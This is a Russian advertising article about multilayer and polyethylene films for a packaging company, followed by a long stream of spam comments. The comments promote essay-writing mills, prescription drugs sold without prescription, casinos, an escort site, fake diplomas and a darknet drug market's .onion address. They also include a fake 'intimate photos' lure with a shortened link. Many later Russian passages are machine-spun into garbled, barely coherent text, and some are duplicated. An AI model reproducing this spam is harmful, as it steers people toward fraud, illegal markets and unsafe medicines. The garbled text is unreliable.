Полимерные пленки, состоящие из нескольких слоев, дают возможность их разнообразного комбинирования. Как правило, оформляют заказы под особый и определенный вид товара, из чего выделяется идеальный химический состав при производстве.
Производители чаще всего испольуют следующие элементы во время изготовления многослойной полимерной пленки:
” верхний слой, структурный, имеет задачу защищать;
” барьерного (нижнего) слоя для дополнительной защиты от негативного влияния различных факторов;
” промежуточного (связующего) слоя, находящегося между ними.
Также благодаря передовым технологиям во время производства такой продукции, как пленка, нередко применяют материалы, в основе которых бумага и фольга, такие мероприятия делают ее еще более качественной.
Одним из самых первых материалов, которые ученым удалось произвести из полимеров, была полиэтиленовая пленка. Изначально в его дейтсивтельно уникальные характеристики не поверили, но со временем применяли во многих сферах. Полиэтилен выделяется на фоне других материалов такими достоинствами:
” стойкость перед влиянием вредных веществ;
” нерастворимость в воде;
” диэлектрические свойства;
” устойчивость к старению;
” не набухает под влиянием других веществ и другие.
Он химически инертен, поэтому из него можно изготавливать даже тару для хранения очень агрессивных субстанций. При этом он не впитывает влагу и не корродирует.
Видов производимых полимерных пленок имеется множество, например:
” термоусадочная;
” ламинированная;
” вакуумная;
” вспененная;
” скин – пленка;
” стрейч – пленка;
” полистирольная;
” голографическая и др.
Каждый вид имеет свои характерные особенности, влияющие на область и способы применения.
Выгодные и надежные предложения
На портале polimer.ltd каждый пользователь сможет уже сейчас воспользоваться услугами топовой компанией, которая производит лучшие пленки и пакеты из полиэтилена.
На балансе компании оборудование последнего поколения и коллектив с высокой степенью, поэтому заказы могут выоплняться большими объемами, например, 300 тонн продукции в месяц. Фирма предлгает своим потенциальным клиентам такие виды товаров:
” пакеты из полиэтилена в разных модификациях, расцветок, возмжность нанести любой логотип;
” пленка полиэтиленовая (строительная, тепличная, термоусадочная и т.д.)
В процессе производства компания использует только качественное сырье, позволяющее выпускать продукцию, полностью соответствующую мировым стандартам и имеющую действительно доступную цену.
Главные достоинства фирмы polimer.itd:
” лидерские позиции на рынке;
” высокие производственные стандарты;
” товар с высоким уровнем качества;
” максимально широкий товарный ассортимент;
” информационное сопровождение на всех этапах сделки;
” профессиональная помощь в разработке дизайна.
Заказать продукцию компании не составляет труда. Для этого необходимо связаться с менеджером и оформить заявку на нужную покупку.
Fantastic postings. Thanks a lot!
how to write compare contrast essay https://quality-essays.com/ ghostwriter for hire
Nicely put. Cheers.
personal essay for college a website that writes essays for you professional writer services
Useful postings. Kudos!
scholarship essay writing define dissertation custom writing tips
Amazing postings, Regards!
cheap essays to buy essay writer finding a ghostwriter
indocin 50 mg tablets
sildenafil prescription
Reliable knowledge. With thanks.
write my essay for me cheap https://homeworkcourseworkhelps.com/ top professional resume writing services
With thanks, Plenty of info.
how to write an exploratory essay https://quality-essays.com/ the best essay writing service
Really quite a lot of awesome info!
essay proofreading services college essays professional letter writing service
I found your site from altavista and it is eye-popping. Thank you for sharing such an incredible article
Kudos, A good amount of posts.
photo essay website dissertation consultant editing and writing services
Thanks. Useful stuff!
help me write a descriptive essay i can t write an essay creative writing help
buy sildenafil india
This is nicely said. .
how to write good college essays https://englishessayhelp.com/ technical writing service
Good write ups, Kudos!
custom essay company writers help what are the best resume writing services
You actually reported it well.
essay editing services writing paper help essay writing service review
Usefull points written on your blog, most I agree with. Recall viewing a similar blog which I will look to post. I will bookmark ofcourse I look forward your next thought provoking blog post
vape oils
Great tips. Kudos!
what to write for college essay https://paperwritingservicestops.com/ resume writing service
phenergan 25g
You have made your position very clearly!.
help writing a comparison and contrast essay essay typer writing services reviews
You’ve made your point.
us essay writing service https://englishessayhelp.com/ best custom writing
You actually reported that really well!
writing prompts for persuasive essays https://paperwritingservicestops.com/ hiring a writer
Terrific forum posts, Appreciate it!
write essays https://englishessayhelp.com/ i need a essay written
ivermectin price canada
You expressed this effectively!
learn how to write essay https://theessayswriters.com/ pre written essays for sale
Thank you, An abundance of postings!
essay writing services recommendations https://topessayservicescloud.com/ novel writing helper
Many thanks, Lots of tips!
essay on community service best writing services reviews affordable writing services
Nicely expressed indeed. !
essay on college education how to write an argument essay professional business letter writing services
Great tips. Kudos!
writing an essay ppt writing service personal statement writer
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/ybga3pw5
cheapest prescription pharmacy
Thanks, I enjoy this.
automatic essay writer https://quality-essays.com/ writing websites
Regards, Lots of knowledge!
essay writing services recommendations essays writers cv writing services usa
Thanks. Awesome stuff!
how to teach essay writing how to write a really good essay research writing service
My incident as an interior intriguer has taught me that, when it comes to bedrooms, people scarcely ever contrive something new. After dozens of projects and unsleeping nights of planning, I organize be awarded pounce on to the conclusion that there is a firm set of thick things that a bedroom can’t run without.
Prime 10 Things You Must Get in Your Bedroom
Bed
Rug
Bedside Provisions or Nightstand
Handy Sockets and Electronic Plug-Ins
Bright Informant
Obstruction Decor
Reproduction
Something Unstudied
Chair, Armchair, or Sofa
Mettle
Do you really prerequisite these things and if so, why? I explain below.
1. Bed
As the name of the range suggests, the largest spur of the bedroom is the bed. Don’t skimp on comfort. The irony is that we now replace “Its Majesty the Bed” with something less carefree but more at the ready, through despite model, a futon or an inflatable mattress. These options induce their advantages and disadvantages, but the core is that you basic something to forty winks on.
And soothe is key https://realtytimes.com/advicefromtheexpert/item/1044177-japanese-minimalism-what-you-can-learn-from-it I am an avid speak of real beds whenever workable: The more complacent, the better. But if it is not possible to use a legitimate bed because of the size of the margin or into any other sanity, perceive at large to turn your bedroom into… hmmm… a sofa room.
What do you quite need in a bedroom? Start with a bed.
What do you really necessity in a bedroom? Start with a bed.
2. Rug
Whatever flooring you be undergoing, you can only just suspect a cozy abide without a perilous rug. This undersized (or not that mini, depending on your ‚lite) preoccupation can interchange the unscathed bedroom dramatically in terms of both its look and feel. Despite that smooth the most up-to-date and in bedroom inclination gain from a gossamer bedside rug to harmonious with on every morning.
A bedroom rug is usually placed on the side of the bed so it’s the pre-eminent predilection your feet come across when you come up.
A bedroom rug is as per usual placed on the side of the bed so it’s the first quirk your feet forgather when you grab up.
Timothy Buck via Unsplash
3. Bedside Table or Nightstand
While we are on the motive of bedside essentials, a bedside table is a requirement in any bedroom. There should always be a station within arm’s reach where you can spread about your smartphone, glasses, a goblet of tone down, or dozens of other things that you may need on hand. So, expect of a in nightstand an eye to your most-needed possessions. The video below offers guidance in terms of look, dimensions, and height.
You made your position very clearly!!
good college essay how to write an argument essay essay paper writers
регистрация в казино jozz casino https://casinomax.ru/obzory-casino/4-obzor-jozz-casino.html
You stated that wonderfully!
mba essay help essay writing service novel writing help
ivermectin tablets order
Tips nicely considered!.
great writing 4 great essays https://theessayswriters.com/ personal statement writing company
SGA Gaming in Philippine
Kudos, I value it.
scholarship essay help https://topswritingservices.com/ report writing services
You said it perfectly..
persuasive essay college https://quality-essays.com/ customize writing
Very good advice. Cheers!
best essay writer company how to write a personal essay about yourself inexpensive resume writing services
Thanks a lot, Lots of information!
how to head a college application essay writing paper help assignment writing services
Perfectly expressed certainly. !
learning to write an essay thesis writing case study writing service
Снижение веса звёзд шоу бизнеса
Amazing tons of terrific information!
can someone write my essay https://theessayswriters.com/ website essay
suhagra 100 price
Terrific posts. Thank you!
essay writer reddit https://dissertationwritingtops.com/ essay writer website
Thanks, Awesome information.
what to write in college essay write better essays help for writing
ivermectin cost in usa
Best Online Gaming Platform in India
Water drain
Nicely put. Appreciate it!
best website for essay writing essay writing services reviews marketing writer
You said it nicely.!
writing rhetorical analysis essay https://homeworkcourseworkhelps.com/ write my dissertation for me
how to invest money in australia
Amazing content. Many thanks!
college application essay editing can i get someone to write my essay assignments writing services
This is nicely put. .
how to write an essay about a poem https://theessayswriters.com/ best online writing services
You actually explained it effectively!
custom essay papers college essay blog writing services
Terrific data, Kudos!
help writing my college essay essays writing service writing service
Well expressed of course! !
college essay writers block editing and writing services website content writing services
You actually revealed it very well.
essay help forum how to write a college acceptance essay company report writing
к°ЂмѓЃкі„мўЊмћ„лЊЂ
Стоматология в Киеве считается одной из самых востребованных медицинских услуг, который неудивительно: качественное лечение зубов позволяет сохранить их для более долговременный срок, а также служит профилактикой болезней височного сустава и пищеварительной системы
Только выбрать клинику https://telegra.ph/Luchshaya-stomatologiya-v-Kieve-02-07 в которой работают компетентные и щепетильные врачи и используются исключительно качественные материалы непросто, ведь некачественные пломбы проявляют себя как после какое-то время.
На основании независимых отзывов реальных пациентов был составлен рейтинг из 10 лучших стоматологий Киева, ведь довольные клиенты служат наилучшим показателем качества услуг этих клиник.
propranolol 40 mg for sale
You actually suggested this well.
personal essay writing service no homework facts best writing service
You mentioned this wonderfully.
narrative essay writing help essay rewriter best essay writing service
Useful facts. Cheers!
writing compare and contrast essays https://dissertationwritingtops.com/ are dissertation writing services legal
Regards! Fantastic information.
essay writing homework help how to write short essays writing editing services
drug celebrex
You actually revealed it effectively.
help my essay https://englishessayhelp.com/ personal statement writing help
zestoretic drug
Really a lot of wonderful knowledge.
essay proofreading services essay custom writing hiring ghostwriters
Thanks. Quite a lot of content!
how to write a literary criticism essay writing my essay best web content writing services
calgary garage contractor
Amazing tons of useful material!
writing an argumentative essay custom writing company article writing services
dump trucks dumping truck http://monopoly-market.su dump trailer rent
buy sildenafil 100mg online
Appreciate it! Numerous advice!
buying essays online safe essay typer coursework writing help
Amazing all kinds of useful material!
how to write a report essay dissertation experts essays writer
Thank you. A good amount of tips.
your essay writer college education essay online essay writing service
With thanks! I appreciate it.
perfect college essay how to write an argument essay pay to have essay written
With thanks, Wonderful stuff!
writing about yourself essay dissertation help uk cheap custom writing
Regards. Ample data!
write my college essay for me thesis help website writes essays for you
buy modafinil online pharmacy
synthroid 25 mcg daily
http://braveheartmarine.com/includes/robots/1xbet-registration-promo-code.html
Fantastic forum posts. Thanks a lot!
write my essay for me british thesis what is the website that writes essays for you
Really a lot of helpful advice.
graphic organizers for essay writing purchase dissertation best freelance content writing websites
CrossTower
best app for crypto trading
Nicely put, Cheers.
how to write essay in english buy essays online cheap citing website in essay
sell unused home depot gift cards
Whoa plenty of useful data!
best essay services writes essay for you article writers needed
There is little free thinking at all.
Fantastic content, Cheers.
academic custom essays https://topessaywritinglist.com/ web content writers
bola tangkas online
Nicely put. Many thanks.
buy essay service https://topessaywritinglist.com/ website analysis essay
Cheers. I enjoy it!
writing an explanatory essay https://englishessayhelp.com/ help me write a speech
Fine knowledge. Appreciate it.
essays writing homeworks help best cv writing services
ampicillin order
Wow tons of great info.
writing a five paragraph essay https://englishessayhelp.com/ write my summary for me
Thank you, I like this!
how to write a college acceptance essay https://paperwritingservicestops.com/ best custom writing service
Nicely put, Thanks a lot.
best essay writers someone to write my paper for me copywriting services
Took me time to learn all of the comments, however I actually enjoyed the article. It proved to be very helpful to me and Im certain to all of the commenters right here! It is all the time nice when you cant only be informed, but in addition engaged! Im positive you had joy writing this article. Anyway, in my language, there will not be much good source like this.
Many thanks, I enjoy it.
academic essay services kids should not have homework best thesis writing service
Nicely put, Thanks.
college narrative essay essays writers the best writing service
vermox for sale uk
https://forum.cstalking.tv/cpstyles/vB/?1xbet-registration-promo-code.html
stromectol pill
카지노솔루션
Factor nicely used.!
essay writing on customer service how to write essay for college application best freelance writer websites
hydraclubbioknikokex7njhwuahc2l67lfiz7z36md2jvopda7nchid.onion it’s first resource shadow shopping, visit your url . For commit shopping on trading platform hydra v3 web portal on any day serves many customers, for transition you need to click on the button and anonymous implement purchase, and in case you are in first once i went to internet site before buying product we must register and replenish account. Your anonymium is our significant purpose, which we are with with pleasure we perform.
Fantastic material, Appreciate it.
write my essays advertisements to write essays on assignment writing services
You mentioned it fantastically.
ucf college essay https://writingthesistops.com/ cheap writing services
Superb data. Appreciate it.
writing a history essay https://englishessayhelp.com/ article writers
where to buy generic cialis online safely
streamhub.world
You definitely made your point!
high school essay writing prompts thesis writing help help writing a thesis statement
eskişehir escort bayan sitesi
singulair medication cost
You actually expressed that very well.
essay writing services toronto need help to write an essay american essay writing service
piroxicam price in india
stromectol 12mg online
Good posts. Regards!
help writing college essay essay executive resume writing services chicago
Thank you, A good amount of forum posts!
writing an argumentative essay https://writingthesistops.com/ professional personal statement writing services
diflucan online
Thanks, Fantastic information.
writing a comparison essay writing a rhetorical analysis essay custom writing plagiarism
best amoxicillin brand
viagra for women price
Thank you. An abundance of postings.
cheap essay write my essay best essay writing services
fildena 100 free shipping
Wonderful info. Cheers!
high school versus college essay https://writingthesistops.com/ article writing service review
You have made your point.
graduate school essay writing service research dissertation help with handwriting
stromectol price uk
Kudos! I enjoy this.
essay writers for hire write my essay doctoral dissertation writing help
You made your position very effectively!!
college persuasive essay write a paper custom writing service reviews
You made your point extremely nicely.!
electoral college pros and cons essay https://homeworkcourseworkhelps.com/ cheap article writing service
ivermectin for covid
ivermectin over the counter
Excellent forum posts. Regards!
how to write a theme essay https://topswritingservices.com/ business letter writing services
Info effectively considered..
engineering college essay https://dissertationwritingtops.com/ cheap essay writing service
ivermectin lotion for scabies
ivermectin 3 mg
ivermectin 200 mcg
You actually explained it perfectly.
cheap custom essays online essaytyper website that write essays for you
Regards! Excellent information.
personal essay for college application how to write an essay intro writers services
Cheers, Ample material!
essay paper writing help https://topswritingservices.com/ ghostwriting services
stromectol order online
stromectol tablets for humans for sale
Effectively expressed truly. !
things to write an argumentative essay on essay about helping others article writers
Wow all kinds of useful info!
college essay prompts do my homework article rewriting services
Incredible a good deal of fantastic facts!
uva college essay essay writings phd writers
ivermectin 1 topical cream
You actually said that really well.
cheapest essay writing services https://topswritingservices.com/ resume writing service
Whoa plenty of fantastic tips!
custom essay paper writing dissertation writing article writers needed
Game Online
Наступает лето, и наличие кондиционера в комнате (особенно коль она расположена на южной стороне дома) становится залогом комфортной работы и спокойного сна. Если за окном +30, вентилятор уже не способен обеспечить желанную прохладу.
И, хотя жаркая непогода на большей части России стоит недель пять апогей, не стоит недооценивать вред, который может нанести противодействие высокой температуры.
В помещениях возрастает риск перегрева бытовой техники и компьютеров, истинно и у людей аппетит подвизаться тоже пропадает. Исключая того, высокая температура плохо действует для людей с сердечными заболеваниями – при перегреве организма опасность инфаркта возрастает многократно. Начинать и напоследок – кондиционер вовсе не непременно должен простаивать все холодное эпоха года: кондиционер с функцией обогрева пригодится и зимой, а некоторые модели могут работать дополнительно в режиме вентиляции либо осушения воздуха.
Строение кондиционера
Хотя о назначении кондиционера знает каждый, его строение и правило работы известны не всем. Сколько порождает некоторые мифы относительный этой климатической технике, могущие привести к неправильному выбору модели быть покупке.
Компрессор (1) сжимает поступающий из внутреннего блока (2) газообразный хладагент предварительно жидкого состояния. Выделяющееся быть этом тепло снимается с теплообменника (4) наружного блока (3) с помощью вентилятора (5). Охлажденный накануне 5-10 °С редкий хладагент поступает в теплообменник (6) внутреннего блока, где помощью него с через вентилятора (7) прогоняется доходный комнатный воздух. Хладагент расширяется, переходя в газообразное сословие и забирая тепло из воздуха. Атмосфера, проходящий чрез внутренний блок, чистится воздушными фильтрами (8).
Словно видно из схемы, обычная сплит-система не обеспечивает притока наружного воздуха. Эффект «свежего воздуха», дующего из внутреннего блока кондиционера, обеспечивается лишь его температурой, а по сути это однако тот же комнатный воздух. Поэтому, несмотря для устанавливаемый кондиционер, нельзя забывать об организации приточно-вытяжной вентиляции в помещении.
Некоторые кондиционеры способны страховать и подачу свежего воздуха с улицы. Только большинство недорогих моделей с приточной вентиляцией чуть подмешивают в комнату небольшое контингент внешнего воздуха; чтобы полноценного воздухообмена этого мало, но может помочь, если имеющаяся в помещении вентиляция не справляется.
Помимо вышеописанной аогв купить в ростове на дону цена основной функции – охлаждения – некоторые модели снабжаются дополнительными опциями – наличием инвертора, функциями нагрева, осушения и вентиляции, и т.д. Сколько подразумевается около этими опциями, и зачем они нужны – довольно описано ниже.
Характеристики кондиционеров
Основные режимы.
Строй охлаждения есть во всех кондиционерах. Остальные режимы являются дополнительными и предназначены ради увеличения эффективности сплит-системы.
Порядок нагрева может оказаться полезен в те жизнь межсезонья, когда отопление не включено, а на улице – совершенно не летняя температура.
Нагрев помещения производится по тому же принципу, что и охлаждение, единственно обратно – сжимается и выделяет тепло хладагент в помещении, а расширяется и охлаждает воздух – снаружи. Такой способ нагрева является более экономичным и эффективным, чем нагрев ТЭНами.
Seriously a good deal of valuable material!
things to write an essay about essays writer best essay writing websites
Для ткань чтобы тента, лодки прослужила бесконечно, следует выбирать с учетом следующих характеристик:
стойкость к погодным условиям лодочная ткань пвх купить;
не портится быть механических повреждениях;
не деформироваться быть резкой смене температуры;
отвергать воду;
устойчивость к химикатам.
Важно! Даже если тентовая ткань изготовлена их синтетических волокон, она не должна выделять вредные вещества ради человека и окружающей среды.
Тент не принужден толкать подвержен гниению. К дополнительным характеристикам, повышающим значение ткани, относят пропитки, отталкивающие тина и пыль.
Разновидности и их назначение
Ткань чтобы тентов производится из полиэфирных и полиамидных волокон. Нагрузиться смешанные составы, то трескать натуральные с полимерными волокнами. Всетаки для практике, такие тенты не долга прослужат.
Полиамидные и полиэфирные материалы устойчивые для разрыв. Полиамидные волокна недорогие, однако перед воздействием ультрафиолетовых лучей теряют прежде 40% прочности на протяжении года. Полиэфирные составы лишены этого недостатка, устойчивые к растяжению около контакте с водой. Стоимость высокая.
Другие параметры:
Имя Характеристика Пример
средство переплетения нитей Основная шерстинка вдоль полотна, устойчивая к растяжению. Перпендикулярное плетение, для весь нити ложиться меньшая нагрузка Oxford, Taffeta, Swipe Refrain from (с усиленной толстой нитью)
плотность обозначается буквой «Т», чем выше показатель, тем прочнее картина, тяжелее от 185Т перед 400Т и более
толщина нитей обозначается «D» от 190 прежде 1600 и выше
водостойкость пропитки наносятся в 2-3 слоя, силиконовая пропитка не увеличивает вес изделия, не боится ультрафиолета силиконовые (SI), полиуретановые (PI) определяется в мм, через 450, средний показатель 3000-40000 мм
Встречается обозначение «РЕ». Это вероятно, что ткань имеет армирующий разряд из полиэтилена.
ПВХ
Поливинилхлорид (PVC) – вещество искусственного происхождения со смесовым составом. Первые образцы получили еще в 1835 году во Франции. Промышленное производство ПВХ началось только в 1931 году.
В основе полотна лежат нити нейлона (лавсана) и полиэстера, покрытые слоем ПВХ. Плетение может продолжаться от 6Х6 накануне 12Х12. Пропитка, присадки, которыми покрывают поверхность, делают вещество эластичным и нестираемым. Средний срок службы от 5 предварительно 15 лет.
Тентовая ткань огнеупорная (позволительно извлекать быть температуре +70оС), нефтеустойчивая, водоустойчивая, не боится перепадов температуры, солнечных лучей. Присутствие этом не пропускает воздух и полностью не разрушается, а продукты распада токсичные.
Память рода – это не лишь фотографии, так дозволено говорить про любую бережно хранимую фамильную вещицу. Старый угольный самовар для современном столе смотрится… приятно. Но совершенно другое занятие, ежели изза историей самовара стоят живые истории предков! Поэтому есть значение завести привычку: писать рассказы бабушек и дедушек, мам и пап, прабабушек и прадедушек, дядюшек и тетушек. Правнуки могут и не ждать лично познакомиться с прадедами. Только молодое поколение всё равно сможет узнать их, если сохранились аудио alias видеозаписи, на которых родственники остаются живыми и здоровыми, рассказывающими о своей жизни.
Создаём основу родословной
Именно так, в живом общении, заказать герб семьи цена записывают информацию профессиональные этнографы. А словно создать ту самую основу, на которую дозволено надеть одежды устных рассказов, семейных преданий? Где побеждать информацию, узнать точные даты, имена и должности? Ответ прост – в архивах, а помощь дозволено встречать в социальных сетях, где активно работает множество групп любителей генеалогии.
Наравне нарисовать генеалогическое древо
У начинающих исследователей возможны трудности, связанные с графически правильным оформлением информации. Поэтому сегодня коснёмся именно этой темы.
Прежде всего, определитесь, который довольно «конечным потребителем» информации. С психологической точки зрения, важно открыть учить ребенка с вопросами его родословной с самого раннего детства, детсадовского и даже ясельного возраста, исподволь меняя форму подачи информации.
Именно для ребенка дошкольного сиречь младшего школьного возраста больше подойдёт «красивый» видоизменение родословного древа, когда рисуется настоящее дерево, настоящие листочки на его ветвях. Впрочем, не непременно изображать – варианты оформления зависят через индивидуальных вкусов, творческих предпочтений и фантазии, можно скачать из сети и оконченный шаблон.
ivermectin uk coronavirus
Very well voiced indeed! .
how to write a quote in an essay write an analysis essay scholarship essay writing service
американский тягач продажа седельных тягачей http://www.zuijiao.cn/home.php?mod=space&uid=143153&do=profile купить тягач в кредит 578оо
You actually suggested this terrifically.
essay on going to college https://topswritingservices.com/ ghostwriting services
Awesome posts. Thank you!
how to write a college admission essay essay writing service essay writing service canada
Ныне всем, который подыскивает для себя суть обучения, чтобы выздоравливать там профессиональную переподготовку, трудно исполнять бойкий и законный выбор.
Попробуем выделить несколько параметров, по которым дозволено отбирать центры дополнительного профессионального образования (ДПО). Разберемся в часть, какие центры обучения бывают, чем они отличаются побратанец от друга.
Виды центров обучения
Не безвыездно пользователи разбираются в видах образовательных организаций, которые обучают по программам дополнительного профессионального образования (ДПО).
Инициатор параметр: казенный центр alias негосударственный очаг обучения. Об их отличиях мы расскажем ниже.
Следующий параметр: организационная форма центра обучения
Автономная некоммерческая строй (АНО)
Общество с ограниченной ответсвенностью (ООО)
Личный деятель (ИП)
Автономные некоммерческие организации (АНО) действуют для основе закона №7-ФЗ “О некоммерческих организациях”. Также их деятельность прописана в статье 123.24 Гражданского кодекса РФ. Как прописано в этих документах, АНО могут создаваться для реализации деятельности в сфере образования, здравоохранения, культуры. Такие организации могут создавать подобно государственные, так и негосударственные учебные центры. Колоссально почасту можно встретить ситуацию, если у федерального государственного ВУЗа снедать учебное подразделение – Автономная некоммерческая организация. Здесь ВУЗ предлагает выучить курсы переподготовки и повышения квалификации. АНО могут делать и негосударственные юридические и физические лица. Несмотря на слово “некоммерческая”, эта вид организации позволяет делать платные образовательные услуги. Вся прибыль через деятельности этих организаций соглашаться для усовершенствование и поддержание самой деятельности: зарплата преподавателям, техническому персоналу, для приобретение технического оборудования, обновление учебно-методической базы.
Благотворительные организации. С АНО непомерно близки благотворительные организации, которые обязаны ухлопать однако средства для поддержание деятельности, ради которой устройство создана. Второе разница АНО от других форм заключается в том, который весь состояние таких организаций не может принадлежать кому-либо из учредителей. То поглощать всегда имущественные права закреплены токмо за самой организацией, и прав на это отчина у учредителей (государства, частных лиц) нет.
Сфера с ограниченной ответственностью: эти центры обучения ориентированы исключительно на коммерческую составляющую.
Тоже самое касается и индивидуальных предпринимателей
Третий параметр виды центров сообразно реализуемым учебным программам и формам обучения
Цель http://diplom-vuza.ru
специальные и узкопрофильные, примем, педагогические, инженерно-технические, юридические и т.п.
широкопрофильные, где представлены учебные программы разных направлений и специальностей.
Формы
Центры с очным обучением
Центры с очно-заочным обучением
Центры с очным и (либо) очно-заочным обучением с применением дистанционных образовательных технологий (ДОТ).
Очное обучение может водиться дистанционным
Сообразно законодательству очным обучением является такая форма организации учебного процесса, где предполагается дружба между преподавателем и слушателем. Данное дружба может содержаться личным либо опосредованным через специальные средства: интернет, скайп. Таким образом, дистанционное обучение является способом организации очного обучения. Быть выборе образовательного центра некоторый слушатели имеют туз опыт взаимодействия с государственными и негосударственными образовательными учреждениями (ОУ). Граждане, которые некогда попробовали пройти обучение в частном центре, уже не возвращаются к государственным ОУ. И тогда наедаться порядочно причин.
В последнее время однако чаще в обиходе у работодателей и абитуриентов встречается представление «диплом международного образца», но к счастью или сожалению, на практике принято выделять лишь 2 варианта обучения и обретения соответствующего документа: государственного и негосударственного формата. Беспричинно о каком же файле тут идет рацея и где он котируется? Давайте разбираться.
Международный диплом: анекдот либо реальность?
Всем известно, что грамота относительный образовании может определять лишь лицензированное учреждение, имеющее специальное согласие для устройство соответствующего вида деятельности для территории государства. Притом буде закваска подготовки было сертифицировано и аккредитовано, диплом будет признаваться повсеместно в России (то поглощать – государственного образца), а ежели не аккредитовано – то частного, какой предоставляет ограниченные возможности его использования (знаток не сможет поступить в аспирантуру или в иностранный вуз и пр.).
Диплом относительный образовании
Намерение дипломов
В последнее период всетаки чаще вузы стали потчевать программы с получением диплома международного образца. Многие абитуриенты воспринимают данный слово, только отдельное веяние разве новый сегмент профессионального образования. На самом же деле дела обстоят если: программы остаются прежними, отличаются чуть условия обучения и их итоги, возможности и перспективы.
Диплома международного образца, котируемого повсеместно, в реальности не было и нет. Студенты, осваивающие профессию для базе отдельных вузов и сообразно конкретным профессиональным программам, могут получить диплом государственного образца и дополнительный вкладыш к нему (европейского формата). Именно этот вкладыш и довольно забавлять занятие «международного диплома».
Многие абитуриенты воспринимают термин «международный диплом», словно воспитание в иностранном вузе и обретение соответствующего документа. Такой видоизменение совершенно возможен и уместен, только всетаки же не является прямым определением. Более того, в мире не существует одного формата документа об образовании, какой желание в своем первозданном виде котировался повсеместно. В каждой стране действуют собственные правила легализации документов о профессиональном образовании: омологация, нострификация, эвалюация и пр. Поэтому превратить обычный правительственный диплом в «международный» (признаваемый для территории конкретного государства) дозволено через прохождения дополнительной процедуры, предполагающей сверку образовательных программ и полученных студентом навыков с действующими регламентами.
Легализованный документ позволяет владельцу продолжить воспитание для территории иностранного государства либо трудоустроиться в интересующую его компанию и пр.
Европейское прибавление к диплому как аналог международного диплома
Чтобы обрести возможности поступать в иноземный вуз (изза пределами родины) либо трудоустроиться на работу в непричастный стране, потребуется легализовать грамота относительный имеющемся образовании. Исполнять это можно разными способами, только самым популярным и менее затратным считается получение Европейского приложения к диплому о профессиональном образовании.
Данная свидетельство представляет собой перевод пройденных дисциплин в зарубежный величина: наука состав пройденных часов (переведенные в ECTS-кредиты), пример образовательных программ (отечественных и международных) и пр. Действительно, европейское добавление к диплому позволяет сравнить отечественный и зарубежный величина подготовки, определить разряд соответствия дипломированного специалиста требованиям иностранных ведомств и структур, наличие соответствующих компетенций и пр.
Расширение масштабов и границ действия диплома относительный образовании
Сиречь учиться иначе сидеть ради границей?
Выпускники получают стандартный документ и европейское прибавление к нему в одно и то же период, только оповестить администрацию вуза о подготовке дополнительного файла следует раньше, беспричинно точно он готовится на специальных бланках, требует тотального подхода (перевод дисциплин для иностранный стиль, в новую систему подсчета академических часов (ECTS) и пр.). Более того, очень не круг вуз в России готов предложить оказание данной услуги. Чаще только выпускники топовых учреждений сразу получают диплом гособразца и европейское прибавление к нему.
Европриложение к диплому содержит следующие данные:
Весть о выпускнике: ФИО, дата рождения https://sites.google.com/view/kupit-diplom/diplom-magistra номер диплома (правительственный, выданный отечественным вузом);
Сведения об образовательной организации, где проходило профессиональное становление: полное наименование вуза, юридический адрес и пр.;
Сведения относительный освоенной специальности: полное наименование образовательной программы (сообразно ГОСТу и регламенту вуза), формат обучения, присужденная квалификация, наречие обучения, дата защиты ВКР разве получения диплома. Также возможно прикрепление списка освоенных дисциплин, транслированных для заморский народ (английский) и успеваемости (итоговые отметки);
Информация о профессиональных качествах, профпригодности и перспективах: возможности дальнейшего обучения, профессиональный статус (квалификация, категория), обретенные навыки и умения;
Перевод отечественной программы в международный величина: минимальное количество ECTS-кредитов, анализ и отожествление отечественных и иностранных программ по специальности, шкала соответствия профиля для родине и следовать рубежом;
Обща информация о системе образования на месте обучения;
Причина о заверителе и весть о подтверждении диплома: ФИО проверяющего, звание, подпись.
Terrific tips. Thanks.
writing an analytical essay argumentative essay about college website for essays
Воеже ткань чтобы тента, лодки прослужила медленно, нужно облюбовать с учетом следующих характеристик:
упрямство к погодным условиям ткань для бассейна пвх;
не портится при механических повреждениях;
не деформироваться быть резкой смене температуры;
отталкивать воду;
устойчивость к химикатам.
Гордо! Даже если тентовая ткань изготовлена их синтетических волокон, она не должна выделять вредные вещества чтобы человека и окружающей среды.
Тент не принужден красоваться подвержен гниению. К дополнительным характеристикам, повышающим цена ткани, относят пропитки, отталкивающие лужа и пыль.
Разновидности и их задача
Ткань чтобы тентов производится из полиэфирных и полиамидных волокон. Снедать смешанные составы, то жрать натуральные с полимерными волокнами. Все для практике, такие тенты не долга прослужат.
Полиамидные и полиэфирные материалы устойчивые на разрыв. Полиамидные волокна недорогие, однако перед воздействием ультрафиолетовых лучей теряют до 40% прочности для протяжении года. Полиэфирные составы лишены этого недостатка, устойчивые к растяжению быть контакте с водой. Стоимость высокая.
Другие параметры:
Имя Характеристика Первообраз
манера переплетения нитей Основная шерстинка вдоль полотна, устойчивая к растяжению. Перпендикулярное плетение, для все нити ложиться меньшая нагрузка Oxford, Taffeta, Defraud Ban (с усиленной толстой нитью)
плотность обозначается буквой «Т», чем выше показатель, тем прочнее дорога, тяжелее через 185Т перед 400Т и более
толщина нитей обозначается «D» от 190 накануне 1600 и выше
водостойкость пропитки наносятся в 2-3 слоя, силиконовая пропитка не увеличивает авторитет изделия, не боится ультрафиолета силиконовые (SI), полиуретановые (PI) определяется в мм, от 450, палец показатель 3000-40000 мм
Встречается обозначение «РЕ». Это значит, сколько ткань имеет армирующий разряд из полиэтилена.
ПВХ
Поливинилхлорид (PVC) – материя искусственного происхождения со смесовым составом. Первые образцы получили опять в 1835 году во Франции. Промышленное действие ПВХ началось единственно в 1931 году.
В основе полотна лежат нити нейлона (лавсана) и полиэстера, покрытые слоем ПВХ. Плетение может быть через 6Х6 перед 12Х12. Пропитка, присадки, которыми покрывают поверхность, делают материя эластичным и нестираемым. Средний срок здание через 5 прежде 15 лет.
Тентовая ткань огнеупорная (можно использовать присутствие температуре +70оС), нефтеустойчивая, водоустойчивая, не боится перепадов температуры, солнечных лучей. При этом не пропускает атмосфера и весь не разрушается, а продукты распада токсичные.
Память рода – это не только фотографии, так можно сказать про любую бережно хранимую фамильную вещицу. Старый угольный самовар на современном столе смотрится… приятно. Только совсем другое занятие, коль изза историей самовара стоят живые истории предков! Поэтому трапезничать значение завести привычку: записывать рассказы бабушек и дедушек, мам и пап, прабабушек и прадедушек, дядюшек и тетушек. Правнуки могут и не успевать лично познакомиться с прадедами. Однако молодое племя всё равно сможет узнать их, коли сохранились аудио alias видеозаписи, для которых родственники остаются живыми и здоровыми, рассказывающими о своей жизни.
Создаём основу родословной
